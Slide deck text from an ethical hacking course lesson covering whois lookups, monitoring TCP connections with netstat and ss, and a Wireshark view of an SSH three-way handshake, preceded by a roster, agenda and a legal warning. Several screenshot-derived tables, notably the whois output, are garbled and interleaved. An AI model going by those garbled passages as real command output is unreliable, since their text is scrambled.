





Aga





Sam B.





Sam R.



Miguel -----



Bobby



Garrett



Ryan A.

Tre May

James

Chris

Karl-Heinz Remy

Tanner

Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



# First Minute Quiz

# Please answer these questions **in the order** shown:

# Use CCC Confer White Board

### email answers to: risimms@cabrillo.edu

(answers must be emailed within the first few minutes of class for credit)



### **Review and Gaps**

### Objectives

- Learn how to monitor TCP connections
- · Get baseline on EC-Council mini assessment
- Hide a secret file using steganography
- Review material from the NISGTC EH course

### Agenda

### • Quiz #4

- Questions
- netstat and ss (ncat example)
- In the news
- Best practices
- EC-Council mini assessment 1-10
- Housekeeping
- EC-Council mini assessment 11-20
- Red/blue pods
- EC-Council mini assessment 21-30
- NISGTC Domain 1
- Steganography
- EC-Council mini assessment 31-40
- NISGTC Domain 2
- More recon websites
- EC-Council mini assessment 41-50
- NISGTC Domain 7
- NISGTC Domain 8
- Assignment
- Wrap up



# Admonition



## Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



# . Graded Work in the started work in the started work in the start **Questions**?

# Lesson material?

Labs? Tests?

How this course works?

Who questions much, shall learn much, and retain much. - Francis Bacon

· Answers in cis76 answers

If you don't ask, you don't get. - Mahatma Gandhi

他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個 Chinese 傻瓜永遠。 Proverb He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.



# Update on whois

# Using the -h option to get all the info



#### whois hp.com

```
cis76@eh-kali-05:~$ whois hp.com
   Domain Name: HP.COM
   Registry Domain ID: 5205407 DOMAIN COM-VRSN
   Registrar WHOIS Server: whois.markmonitor.com
   Registrar URL: http://www.markmonitor.com
   Updated Date: 2017-06-26T16:50:30Z
   Creation Date: 1986-03-03T05:00:007
   Registry Expiry Date: 2018-03-04T05:00:00Z
   Registrar: MarkMonitor Inc.
   Registrar IANA ID: 292
   Registrar Abuse Contact Email: abusecomplaints@
   Registrar Abuse Contact Phone: +1.2083895740
   Domain Status: clientDeleteProhibited https://i
   Domain Status: clientTransferProhibited https:/
   Domain Status: clientUpdateProhibited https://i
   Domain Status: serverDeleteProhibited https://i
   Domain Status: serverTransferProhibited https:/
   Domain Status: serverUpdateProhibited https://i
   Name Server: NS1.HP.COM
   Name Server: NS2.HP.COM
   Name Server: NS3.HP.COM
   Name Server: NS4.HP.COM
   Name Server: NS5.HP.COM
   Name Server: NS6.HP.COM
   DNSSEC: unsigned
   URL of the ICANN Whois Inaccuracy Complaint For
>>> Last update of whois database: 2017-09-26T14:4
```

For more information on Whois status codes, please

Using **whois** with no options on this domain doesn't show all of the registry information NOTICE: The expiration date displayed in this record is the date the registrar's sponsorship of the domain name registration in the registry is currently set to expire. This date does not necessarily reflect the expiration date of the domain name registrant's agreement with the sponsoring registrar. Users may consult the sponsoring registrar's Whois database to view the registrar's reported date of expiration for this registration.

TERMS OF USE: You are not authorized to access or query our Whois database through the use of electronic processes that are high-volume and automated except as reasonably necessary to register domain names or modify existing registrations; the Data in VeriSign Global Registry Services' ("VeriSign") Whois database is provided by VeriSign for information purposes only, and to assist persons in obtaining information about or related to a domain name registration record. VeriSign does not quarantee its accuracy. By submitting a Whois guery, you agree to abide by the following terms of use: You agree that you may use this Data only for lawful purposes and that under no circumstances will you use this Data to: (1) allow, enable, or otherwise support the transmission of mass unsolicited, commercial advertising or solicitations via e-mail, telephone, or facsimile; or (2) enable high volume, automated, electronic processes that apply to VeriSign (or its computer systems). The compilation, repackaging, dissemination or other use of this Data is expressly prohibited without the prior written consent of VeriSign. You agree not to use electronic processes that are automated and high-volume to access or query the Whois database except as reasonably necessary to register domain names or modify existing registrations. VeriSign reserves the right to restrict your access to the Whois database in its sole discretion to ensure operational stability. VeriSign may restrict or terminate your access to the Whois database for failure to abide by these terms of use. VeriSign reserves the right to modify these terms at any time.

The Registry database contains ONLY .COM, .NET, .EDU domains and Registrars. cis76@eh-kali-05:~\$



cis76@eh-kali-05:~\$ whois hp.com Domain Name: HP.COM

Registry Domain ID: 5205407 DOMAIN COM-VRSN

### CIS 76 - Lesson 5

### whois hp.com

### Then use the -h option to specify the WHOIS server see more information.

whois -h whois.markmonitor.com hp.com

| Registrar WHOIS Server: | whois.markmonitor.com   | whois -h whois.markmonitor.com hp.com                                                                                                    |
|-------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| <snipped></snipped>     | cis76@eh-kali-05:~\$ wh | ois -h whois.markmonitor.com hp.com                                                                                                    |
|                         | Domain Name: hp.com     | -                                                                                                    |
| First, use whois        | Registry Domain ID: 52  | 0.5407 DOMAIN COM-VRSN                                                                                                    |
| with no ontions         | Registrar WHOI Admin 1  | Jame: Domain Administrator                                                                                                    |
|                         | Registrar URL: Admin (  | Organization: HP Inc.                                                                                                    |
| to show the             | Updated Date: Admin S   | Street: 1501 Page Mill Road,                                                                                                    |
|                         | Creation Date: Admin (  | City: Palo Alto                                                                                                    |
| WHOIS server            | Registrar Regi Admin S  | State/Province: CA                                                                                                    |
|                         | Registrar: Mar Admin I  | Postal Code: 94304                                                                                                    |
|                         | Registrar IANA Admin (  | Country: US                                                                                                    |
|                         | Registrar Abus Admin H  | hone: +1.8005247638                                                                                                    |
|                         | Registrar Abus Admin I  | hone >>> Last update of WHOIS database: 2017-09-26T07:49:35-0700 <<<                                                                                                    |
|                         | Domain Status: Admin I  |                                                                                                    |
|                         | Domain Status: Admin I  | The Data in MarkMonitor.com's WHOIS database is provided by MarkMonitor.com for                                                                                                    |
|                         | Domain Status: Dominin  | indial: information purposes, and to assist persons in obtaining information about or                                                                                                    |
|                         | Domain Status: Toch N   | Y lee related to a domain name registration record. MarkMonitor.com does not guarantee                                                                                                    |
|                         | Domain Status: Tech O   | its accuracy. By submitting a WHOIS query, you agree that you will use this Data                                                                                                    |
|                         | Registry Regis Tech St  | only for lawful purposes and that, under no circumstances will you use this Data to:                                                                                                    |
|                         | Registrant Nam Tech C   | (1) allow, enable, or otherwise support the transmission of mass unsolicited,<br>ty: P                                                                                                    |
|                         | Registrant Org Tech St  | ate/P (2) enable high yelling outerated electronic processes that apply to                                                                                                    |
|                         | Registrant Str Tech Po  | (2) enable high volume, automated, electionic processes that apply to                                                                                                    |
|                         | Registrant Cit Tech Co  | MarkMonitor com reserves the right to modify these terms at any time                                                                                                    |
|                         | Registrant Sta Tech Ph  | International control control and the second second s |
|                         | Registrant Pos Tech Ph  | none E                                                                                                    |
|                         | Registrant Cou Tech Fa  | x: +1 MarkMonitor is the Global Leader in Online Brand Protection.                                                                                                    |
|                         | Registrant Pho Tech Fa  | x Ext                                                                                                    |
|                         | Registrant Pho Tech Er  | nail: MarkMonitor Domain Management(TM)                                                                                                    |
|                         | Registrant Fax Name Se  | erver: MarkMonitor Brand Protection(TM)                                                                                                    |
|                         | Registrant Fax Name Se  | erver: MarkMonitor AntiPiracy(TM)                                                                                                    |
|                         | Registrant Ema Name Se  | erver: MarkMonitor AntiFraud(TM)                                                                                                    |
|                         | Registry Admin Name Se  | erver: Professional and Managed Services                                                                                                    |
|                         | Name Se                 | erver:                                                                                                    |
|                         | Name Se                 | Prver: Visit MarkMonitor at http://www.markmonitor.com                                                                                                    |
|                         | DNSSEC                  | UNS1 Contact us at +1.8007459229                                                                                                    |
|                         | URL of                  | <sup>the 1</sup> In Europe, at +44.02032062220                                                                                                    |
|                         | en                      |                                                                                                    |
|                         | L                       | For more information on Whois status codes, please visit                                                                                                    |
|                         |                         | <pre>nttps://www.icann.org/resources/pages/epp-status-codes-2014-06-16-en</pre>                                                                                                    |



# Monitoring connections

# netstat and ss



# Monitoring TCP Connections

# netstat [options]

ss [options]

Options: t = tcp n = numeric values l = listening p = process (must be root)



# Monitoring TCP Connections

| 🛃 EH-Kali-05 on 19    | 2.168.0.20                                                           |                        |                           |     |            | EH-OWASP-05 on 192.168.0.20                                          | EH-OWASP-05 on 192.168.0.20                                                                      | 2 EH-OWASP-05 on 192.168.0.20                                                                               |
|-----------------------|----------------------------------------------------------------------|------------------------|---------------------------|-----|------------|----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Eile Vie <u>w V</u> M |                                                                      | Kali                   |                           |     |            | Ele View VM                                                          | Ele View VM                                                                                      | Ele View_ VM<br>■ 00 N (20 173) (20 173) (20 00 00 00 00 00 00 00 00 00 00 00 00 0                          |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
| Applications -        | Places 🗸 🕞 Terminal 🗸                                                | Tue 12:05              | 3 😼 🗡                     |     |            | root@owaspbwa:~# _                                                   | root@owaspbwa:~# _                                                                               |                                                                                                    |
|                       | File Edit View Cearch Terminal Help                                  | root@eh-kali-05: ~     | -                         |     |            |                                                                      |                                                                                                  | OWAS                                                                                                    |
|                       | root@eh-kali-05:~#                                                   |                        |                           | *   |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
| M                     |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
| 2                     |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
| 5                     |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
| <b>2</b>              |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      | root@eh-kali-05: ~     | 0                         | • • |            |                                                                      |                                                                                                  |                                                                                                    |
|                       | File Edit View Search Terminal Help<br>root@eh-kali-05:~# ss -t      |                        |                           | *   |            |                                                                      |                                                                                                  |                                                                                                    |
|                       | <pre>State Recv-Q Send-Q Local Address:<br/>root@eh-kali-05:~#</pre> | Port Pee               | er Address:Port           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     | ر<br>1     | 🚰 rsimms@oslab:~                                                     | 🚰 rsimms@oslab:~                                                                                 | grismms@oslab:~                                                                                             |
|                       | ss -t                                                                |                        |                           |     | rsi<br>Las | mms@oslab.cis.cabrillo.edu's pas<br>t login: Mon Sep 26 12:34:35 201 | mms@oslab.cis.cabrillo.edu's password:<br>t_login: Mon_Sep 26 12:34:35 2016 from 2601:647:cb80:1 | mms@oslab.cis.cabrillo.edu's password:<br>t login: Mon Sep 26 12:34:35 2016 from 2601:647:cb80:1ea4:75e4:b7 |
| -2                    |                                                                      |                        |                           |     | c9         |                                                                      |                                                                                                  |                                                                                                    |
|                       |                                                                      |                        |                           |     |            |                                                                      | ('\vec{v}')                                                                                      |                                                                                                    |
|                       |                                                                      |                        |                           |     |            | (\                                                                   | (\_=_/)<br>~~~~~                                                                                 | (\_=_/)                                                                                                    |
|                       |                                                                      |                        |                           |     |            | Welcome<br>Serving Cal                                               | Welcome to Opus                                                                                  | Welcome to Opus<br>Serving Cabrillo College                                                                 |
|                       |                                                                      |                        |                           |     | r.         | serving ca                                                           | serving capilito correge                                                                         |                                                                                                    |
|                       |                                                                      | the loss of the second | Contraction of the second |     |            |                                                                      |                                                                                                  |                                                                                                    |

### No tcp connections right now



## Monitoring TCP Connections

### ss -t



No tcp connections on Kali right now



### Monitoring TCP Connections



On Kali we can see the TCP connection initiated from Opus





## Monitoring TCP Connections

Use the ss or netstat command with the -t option shows the TCP connection to Opus. The unique TCP socket specifies the IP address and port on both ends of the connection.



|                                                      | root@eh                              | -kali-05: ~                            |  |
|------------------------------------------------------|--------------------------------------|----------------------------------------|--|
| File Edit View Search Termina                        | al Help                              |                                        |  |
| root@eh-kali-05:~# ss -tStateRecv-Q Send-Q LESTAB000 | ocal Address:Port<br>10.76.5.150:ssh | Peer Address:Port<br>172.30.5.20:38007 |  |
| root@eh-kal1-05:~#                                   |                                      |                                        |  |

### A TCP socket has been created

| Server (Kali)   | Client (Opus)   |  |  |
|-----------------|-----------------|--|--|
| IP: 10.76.5.150 | IP: 172.30.5.20 |  |  |
| Port: 22 (ssh)  | Port: 38007     |  |  |



### Monitoring TCP Connections

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                                                    |                                              |                                    | 🛃 EH-OWASP-05 on 192.168.0.20                                               |                                        |                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|------------------------------------|-----------------------------------------------------------------------------|----------------------------------------|------------------------------|
| <u>File View VM</u>                                                                                                    | K-                                                                                                    | li                                           |                                    | <u>Fi</u> le Vie <u>w</u> <u>V</u> M                                        | OWASP                                  |                              |
|                                                                                                    |                                                                                                    |                                              |                                    |                                                                             |                                        |                              |
| Applications   Places   Multiple Multiple Multintee Multintee Multiple Multiple Multiple Multiple Mult                                                                                                    | Vireshark 🔻 Tue                                                                                                    | 12:07                                        | 2 🗯 💉 📢 🕛 🔻                        | root@owaspbwa:~# _                                                          |                                        |                              |
|                                                                                                    | Capturing                                                                                                    | J from eth0                                  | 000                                | _                                                                           |                                        |                              |
| <u>File Edit View Go Capture</u>                                                                                                    | Analyze Statistics Telephony Wi                                                                                                    | reless <u>T</u> ools <u>H</u> elp            |                                    |                                                                             | 0                                      | VVASP                        |
|                                                                                                    | x <b>Q</b> ≪ ∞ ⊗ 1≪ 2                                                                                                    |                                              |                                    |                                                                             |                                        |                              |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                                              | 📼 🔹 Expression 🔸                   |                                                                             |                                        |                              |
| No. Time Sour                                                                                                    | ce Destination                                                                                                    | Protocol Length Info                         | A                                  |                                                                             |                                        |                              |
| ــــــــــــــــــــــــــــــــــــــ                                                                                                    | 30.5.20 10.76.5.150                                                                                                    | TCP 74 38007 →                               | 22 [SYN] Seq=0 Win=1460            |                                                                             |                                        |                              |
| 2 0.000060868 10.7                                                                                                    | 6.5.150         1/2.30.5.20           30.5.20         10.76.5.150                                                                                                    | TCP 74 22 → 380<br>TCP 66 38007 →            | 22 [ACK] Seg=1 Ack=1 Wi            |                                                                             |                                        |                              |
| 4 0.008301164 10.7                                                                                                    | 6.5.150 172.30.5.20                                                                                                    | SSHv2 98 Server:                             | Protocol (SSH-2.0-OpenS            |                                                                             |                                        |                              |
| 5 0.009143797 172.                                                                                                    | 30.5.20 10.76.5.150                                                                                                    | TCP 66 38007 →                               | 22 [ACK] Seq=1 Ack=33 W            |                                                                             |                                        |                              |
| 6 0.009406487 172.                                                                                                    | 30.5.20 10.76.5.150                                                                                                    | SSHv2 87 Client:                             | Protocol (SSH-2.0-OpenS            |                                                                             |                                        |                              |
| <ul> <li>Internet Protocol Version</li> <li>Transmission Control Prot</li> </ul>                                                                                                    | n 4, Src: 172.30.5.20, Dst: 16<br>cocol, Src Port: 38007 (38007)                                                                                                    | ).76.5.150<br>, Dst Port: 22 (22), Seq: 0, L | en: 0                              |                                                                             |                                        |                              |
| 0000 00 E0 E6 of a6 bd 00                                                                                                    | F0 F6 of f2 o2 09 00 45 00                                                                                                    | BV BV E                                      |                                    | 🛃 cis76@eh-kali-05: ~                                                       |                                        | >                            |
| 0010         00         30         36         a1         e0         b0         b0           0020         05         96         94         77         00         16         ce           0030         39         08         6e         20         00         00         02           0040         67         of         00         00         00         00         11                                                                                                    | 36         36         17         2         05         06         06         45         04         04         04         04         04         04         04         04         04         02         04         05         14         04         02         04         05         04         00         00         00         02         04         05         04         04         02         08         08         02         04         05         04         04         02         08         08         02         03         03         06         03         03         06         04         02         08         08         04         02         08         08         04         03         06         03         06         04         02         08         08         04         02         08         08         08         08         04         03         06         04         04         02         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08         08 </th <th>9.n</th> <th></th> <th>Servin<br/>[rsimms@oslab ~]\$ ssh cis76@eh<br/>cis76@eh-pfsense-05's password</th> <th>g Cabrillo College<br/>-pfsense-05<br/>:</th> <th>Opus</th> | 9.n                                          |                                    | Servin<br>[rsimms@oslab ~]\$ ssh cis76@eh<br>cis76@eh-pfsense-05's password | g Cabrillo College<br>-pfsense-05<br>: | Opus                         |
|                                                                                                    |                                                                                                    |                                              |                                    | ssh cis76@eh-                                                               | pfSense-05                             | free software;<br>bed in the |
| O ℤ otb0: clivo conturc in progr                                                                                                    | ACCN (                                                                                                    | - Deckote: 40 Diselau                        | od: 40 (100.0%) - Profile: Default | Kali GNU/Linux comes with ABSO                                              | LUTELY NO WARRANTY, to th              | ne extent                    |
| etho: <li>etho: <li>etho:</li></li> | 5222                                                                                                    | Packets: 49 · Displaye                       | eu. 49 (100.0%) Pronie: Default    | Last login: Tue Sep 27 10:27:4<br>cis76@eh-kali-05:~\$                      | 1 2016 from 172.30.5.20                |                              |

On Wireshark we can see the three-way handshake used to open the TCP connection



# Transport Layer





## Monitoring TCP Connections

# The three-way handshake starts in frame 1 (SYN) and completes in frame 3 (ACK) below

| No. | Time          | Source                     | Destination                | Protocol | Length Info                         |
|-----|---------------|----------------------------|----------------------------|----------|-------------------------------------|
| F   | 1 0.000000000 | 172.30.5.20 <- <i>Opus</i> | 10.76.5.150 <- <i>Kali</i> | TCP      | 74 38007 → 22 [SYN] Seq=0 Win=1460… |
|     | 2 0.000060868 | 10.76.5.150                | 172.30.5.20                | TCP      | 74 22 → 38007 [SYN, ACK] Seq=0 Ack  |
|     | 3 0.000433916 | 172.30.5.20                | 10.76.5.150                | TCP      | 66 38007 → 22 [ACK] Seq=1 Ack=1 Wi… |
|     | 4 0.008301164 | 10.76.5.150                | 172.30.5.20                | SSHv2    | 98 Server: Protocol (SSH-2.0-OpenS  |
|     | 5 0.009143797 | 172.30.5.20                | 10.76.5.150                | TCP      | 66 38007 → 22 [ACK] Seq=1 Ack=33 W  |
|     |               |                            |                            |          |                                     |

A TCP socket is established with the completion of the three-way handshake

### A TCP socket has been created

| Server (Kali)   | Client (Opus)   |
|-----------------|-----------------|
| IP: 10.76.5.150 | IP: 172.30.5.20 |
| Port: 22        | Port: 38007     |



### Monitoring TCP Connections

